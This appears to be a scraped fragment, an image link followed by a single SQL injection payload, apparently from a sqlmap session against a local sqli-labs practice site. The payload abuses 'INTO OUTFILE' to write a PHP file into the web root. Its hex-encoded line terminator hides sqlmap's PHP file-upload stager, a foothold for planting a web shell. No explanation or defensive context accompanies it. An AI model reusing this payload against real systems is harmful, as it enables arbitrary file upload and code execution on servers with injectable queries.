 -5906' OR 2054=2054 LIMIT 0,1 INTO OUTFILE 'C:/Users/zhang/Desktop/php/PHPTutorial/WWW/sqli-master/Less-1/tmpugvzq.php' LINES TERMINATED BY 0x3c3f7068700a69662028697373657428245f524551554553545b2275706c6f6164225d29297b246469723d245f524551554553545b2275706c6f6164446972225d3b6966202870687076657273696f6e28293c27342e312e3027297b2466696c653d24485454505f504f53545f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c652824485454505f504f53545f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d656c73657b2466696c653d245f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d4063686d6f6428246469722e222f222e2466696c652c30373535293b6563686f202246696c652075706c6f61646564223b7d656c7365207b6563686f20223c666f726d20616374696f6e3d222e245f5345525645525b225048505f53454c46225d2e22206d6574686f643d504f535420656e63747970653d6d756c7469706172742f666f726d2d646174613e3c696e70757420747970653d68696464656e206e616d653d4d41585f46494c455f53495a452076616c75653d313030303030303030303e3c623e73716c6d61702066696c652075706c6f616465723c2f623e3c62723e3c696e707574206e616d653d66696c6520747970653d66696c653e3c62723e746f206469726563746f72793a203c696e70757420747970653d74657874206e616d653d75706c6f61644469722076616c75653d433a5c5c55736572735c5c7a68616e675c5c4465736b746f705c5c7068705c5c5048505475746f7269616c5c5c5757575c5c73716c692d6d61737465725c5c4c6573732d315c5c3e203c696e70757420747970653d7375626d6974206e616d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726d3e223b7d3f3e0a